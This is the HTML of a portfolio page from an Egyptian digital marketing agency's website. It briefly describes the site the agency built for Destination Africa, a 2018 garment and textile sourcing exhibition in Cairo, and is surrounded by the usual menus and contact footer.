			<div data-rocket-location-hash="5b82e266532fd3884783c5cdb025530f" class="elementor-element elementor-element-16d174b header-layout1 e-flex e-con-boxed e-con e-parent" data-id="16d174b" data-element_type="container" id="backtotop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-61a6cde e-con-full e-flex e-con e-child" data-id="61a6cde" data-element_type="container">
		<div class="elementor-element elementor-element-53a8ac4 e-con-full e-flex e-con e-child" data-id="53a8ac4" data-element_type="container">
		<div class="elementor-element elementor-element-d284f1c e-con-full e-flex e-con e-child" data-id="d284f1c" data-element_type="container">
				<div class="elementor-element elementor-element-aa19ae5 elementor-widget elementor-widget-text-editor" data-id="aa19ae5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="header-text">&#8220;One-Stop-Shop&#8221; For Digital Marketing Solutions</p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="0a5838aee37fc4c02d6971f1446799e5" class="elementor-element elementor-element-a2682e0 e-flex e-con-boxed e-con e-parent" data-id="a2682e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-bbb5a62 e-con-full e-flex e-con e-child" data-id="bbb5a62" data-element_type="container">
		<div class="elementor-element elementor-element-5356849 e-con-full e-flex e-con e-child" data-id="5356849" data-element_type="container">
		<div class="elementor-element elementor-element-66677f1 e-con-full e-flex e-con e-child" data-id="66677f1" data-element_type="container">
				<div class="elementor-element elementor-element-b6c9a50 elementor-widget elementor-widget-html" data-id="b6c9a50" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-56a9330 e-con-full e-flex e-con e-child" data-id="56a9330" data-element_type="container">
		<div class="elementor-element elementor-element-b224cea e-flex e-con-boxed e-con e-child" data-id="b224cea" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-45c8cf4 e-con-full e-flex e-con e-child" data-id="45c8cf4" data-element_type="container">
				<div class="elementor-element elementor-element-2fa88bb elementor-position-left elementor-mobile-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2fa88bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%2000201027052000" class="elementor-icon" tabindex="-1" aria-label="Call Anytime 24/7">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%2000201027052000" >
							Call Anytime 24/7						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:00201027052000" style="color:#1A1A1A">(+2) 01027052000</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b461a3a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b461a3a" data-element_type="container">
				<div class="elementor-element elementor-element-9604ba5 elementor-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9604ba5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@techvillageco.com" class="elementor-icon" tabindex="-1" aria-label="Mail Us For Support">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@techvillageco.com" >
							Mail Us For Support						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="info@techvillageco.com" style="color:#1A1A1A">info@techvillageco.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-99dcff7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="99dcff7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4e14c88 elementor-position-left elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4e14c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" class="elementor-icon" tabindex="-1" aria-label="Office Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" >
							Office Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+%7C+%D8%B4%D8%B1%D9%83%D8%A9+%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A+%D9%88%D8%AA%D8%B5%D9%85%D9%8A%D9%85+%D9%85%D9%88%D9%82%D8%B9+%D9%88%D9%85%D8%AA%D8%AC%D8%B1+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%E2%80%AD/@30.056784,31.4474704,17z/data=!3m1!4b1!4m6!3m5!1s0x145822ab130460af:0x8b20ef8ef442c7cd!8m2!3d30.056784!4d31.4474704!16s%2Fg%2F1q2_d10f8?entry=ttu" style="color:#1A1A1A">6 Qansuh al-Ghuri, Cairo, Egypt</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="12ab7e375b57f400f1b84aa8f39a860b" class="elementor-element elementor-element-74c82db e-con-full e-flex e-con e-parent" data-id="74c82db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-rocket-location-hash="19e7dfd1cb9008a74ca3de1ee2257b01" class="elementor-element elementor-element-839f2ce e-flex e-con-boxed e-con e-child" data-id="839f2ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3ddbc7b e-con-full e-flex e-con e-child" data-id="3ddbc7b" data-element_type="container">
		<div class="elementor-element elementor-element-ac7efa2 e-con-full e-flex e-con e-child" data-id="ac7efa2" data-element_type="container">
				<div class="elementor-element elementor-element-83698a2 elementor-widget elementor-widget-techbizmegamenu" data-id="83698a2" data-element_type="widget" data-widget_type="techbizmegamenu.default">
				<div class="elementor-widget-container">
					<nav class="main-menu menu-style1 d-none d-lg-block"><ul id="menu-primary-menu" class=""><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10239"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13116"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9181"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Development</a></li>
	<li id="menu-item-9198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9198"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://techvillageco.com/branding/">Branding</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://techvillageco.com/outdoor-tv-ads/">Outdoor &#038; TV Ads</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13570"><a href="https://techvillageco.com/event-management/">Event Management</a></li>
</ul>
</li>
<li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10834"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-81280d5 elementor-widget elementor-widget-techbizmobilemenu" data-id="81280d5" data-element_type="widget" data-widget_type="techbizmobilemenu.default">
				<div class="elementor-widget-container">
					<button class="vs-menu-toggle d-inline-block d-lg-none"><i class="fal fa-bars"></i></button><div class="vs-menu-wrapper"><div class="vs-menu-area text-center"><button class="vs-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a href="https://techvillageco.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech village Egypt"  /></a></div><div class="vs-mobile-menu"><ul id="menu-mobile-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-131"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10238"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13115"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9182"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Design</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9220"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://techvillageco.com/branding/">Branding</a></li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10833"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10790"><a href="https://wa.me/201027052000"><img src="https://techvillageco.com/wp-content/uploads/2023/07/whatsapp1.png" alt="Whatsapp icon"></a></li>
</ul></div></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1afd4c3 e-con-full e-flex e-con e-child" data-id="1afd4c3" data-element_type="container">
				<div class="elementor-element elementor-element-60e125f elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-techbizsearch" data-id="60e125f" data-element_type="widget" data-widget_type="techbizsearch.default">
				<div class="elementor-widget-container">
					<form action="https://techvillageco.com" class="header-search"><input name="s" type="text" placeholder="Search Here..."><button type="submit" aria-label="search-button"><i class="far fa-search"></i></button></form>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>
		<p>We had a lot of fun creating the site for the third edition of Destination Africa. Destination Africa is an annual B2B sourcing exhibition of readymade garments, textiles and home textiles, bringing together international buyers from the USA and Europe to meet African vendors, in the hub of Africa trade: Cairo, Egypt. This year’s event will take place November 17-19, 2018.</p>
<p>Organized by ExpoLink, Readymade Garments Export Council, the Textile Export Council, and the Home Textiles Export Council.  The three-day international exhibition establishes a new frontier for the ready made garment, textile and home textile industry. It also connects the continent’s excellent talent and resources with specialized international buyers from around the world.</p>
<ul>
<li>
										YEAR : 2018
									</li>
<li>
										CATEGORY : Website Design &#038; Development
									</li>
</ul>
		<footer data-elementor-type="footer" data-elementor-id="10663" class="elementor elementor-10663 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c0e1327 e-flex e-con-boxed e-con e-parent" data-id="c0e1327" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e4a3df e-con-full e-flex e-con e-child" data-id="5e4a3df" data-element_type="container">
				<div class="elementor-element elementor-element-9651e0c elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9651e0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-map"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Office Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						6 Qansuh al-Ghuri., First settlement, Cairo, Egypt 11865.<br>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aaed58 e-con-full e-flex e-con e-child" data-id="5aaed58" data-element_type="container">
				<div class="elementor-element elementor-element-a762c8e elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a762c8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sun - Thu :  9:00 am - 07:00 pm <br>Fri - Sat : Days Off					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a10605 e-con-full e-flex e-con e-child" data-id="2a10605" data-element_type="container">
				<div class="elementor-element elementor-element-2e68cff elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e68cff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contact Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@techvillageco.com" style="color:#8A99B4">info@techvillageco.com</a><br>
<a href="tel:00201027052000" style="color:#8A99B4">+2 01027052000</a> 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-976959c e-flex e-con-boxed e-con e-parent" data-id="976959c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09376f2 e-con-full e-flex e-con e-child" data-id="09376f2" data-element_type="container">
				<div class="elementor-element elementor-element-d265208 elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="d265208" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center;"><a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8bd7b3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c8bd7b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tech Village is an integrated and intelligent Digital Marketing Company, We provide many digital solutions for businesses to become digital and grow as digital</p>				</div>
				</div>
				<div class="elementor-element elementor-element-55c0069 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55c0069" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1342383" href="https://www.facebook.com/techvillageegypt" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-x elementor-repeater-item-5a449c6" href="https://twitter.com/techvillageeg" target="_blank">
						<span class="elementor-screen-only">Icon-x</span>
						<i class="icon icon-x"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee7fce2" href="https://www.youtube.com/c/techvillage-webdesign" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9769bf6" href="https://www.linkedin.com/company/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2301d9e" href="https://www.instagram.com/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-21847d5" href="https://www.pinterest.com/techvillageegyp/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-bbf285f" href="https://www.behance.net/techvillagco" target="_blank">
						<span class="elementor-screen-only">Behance</span>
						<i class="fab fa-behance"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-618737f e-con-full e-flex e-con e-child" data-id="618737f" data-element_type="container">
				<div class="elementor-element elementor-element-19db869 elementor-widget elementor-widget-heading" data-id="19db869" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Site Map</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08c7df9 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08c7df9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item">Refund and Returns Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item" tabindex="-1">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item" tabindex="-1">Refund and Returns Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-335678b e-con-full e-flex e-con e-child" data-id="335678b" data-element_type="container">
				<div class="elementor-element elementor-element-4d0b0d7 elementor-widget elementor-widget-heading" data-id="4d0b0d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e5ea13 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="6e5ea13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item">SEO Services</a></li>
